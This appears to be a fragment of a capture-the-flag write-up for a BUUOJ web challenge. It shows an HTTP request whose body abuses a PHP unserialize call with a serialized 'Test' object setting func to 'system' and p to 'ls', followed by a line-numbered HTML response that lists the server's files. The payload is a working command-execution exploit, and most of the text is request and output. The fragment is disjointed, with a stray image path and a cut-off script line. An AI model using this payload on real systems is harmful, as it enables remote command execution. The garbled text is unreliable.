 http://e307a9fd-5f4e-47e0-8075-07391352e5b9.node4.buuoj.cn:81/index.php
Accept-Encoding : gzip, deflate
Accept-Language : zh-CN,zh;q=0.9
Connection : close
func=unserialize &p=O:4:"Test":2:{s:1:"p";s:2:"ls";s:4:"func";s:6:"system";}
18 }
19 p{
20 color :white ;
21 }
22 </style>
23 </head>
24
25 <body>
26 <script language =javascript >
27 setTimeout ("document.form1.submit()" ,5
28 </script>
29 <p>
30 bg.jpg
31 index.php
32 index.php
</p>